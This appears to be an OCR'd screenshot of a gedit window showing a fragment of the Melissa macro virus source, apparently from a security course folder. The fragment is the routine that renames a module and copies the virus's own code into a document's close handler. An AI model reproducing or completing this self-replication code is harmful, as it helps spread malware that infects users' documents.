 melissa-virus.vbs (~/Documents/its335y13s2) - gedit
En
26 Dec 10:04
Open
Save
Undo
melissa-virus.vbs ×
End If
If NTI1.Name <> "Melissa" Then
If NTCL > 0 Then _
NTI1.CodeModule.DeleteLines 1, NTCL
Set ToInfect = NTI1
NTI1.Name = "Melissa"
DoNT = True
End If
If DoNT <> True And DoAD <> True Then GoTo CYA
If DoNT = True Then
Do While ADI1.CodeModule.Lines(1, 1) = ""
ADI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString ("Private Sub Document_Close()"
Do While ADI1.CodeModule.Lines(BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN, ADI1.CodeModule.Line
BGN = BGN + 1
Loop
C
Tab Width: 8
Ln 76, Col 1
INS